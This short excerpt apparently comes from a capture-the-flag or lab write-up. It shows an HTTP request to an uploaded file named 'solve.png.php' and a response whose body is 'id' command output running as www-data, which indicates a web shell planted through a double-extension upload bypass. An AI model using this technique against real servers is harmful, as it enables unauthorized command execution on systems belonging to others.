 GET /image/solve.png.php HTTP/1.1
Host: 61.14.233.78:30000
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
Connection: close
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 27 Jun 2025 07:14:33 GMT
5 Connection: close
6 Content-Length: 54
7
8 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
9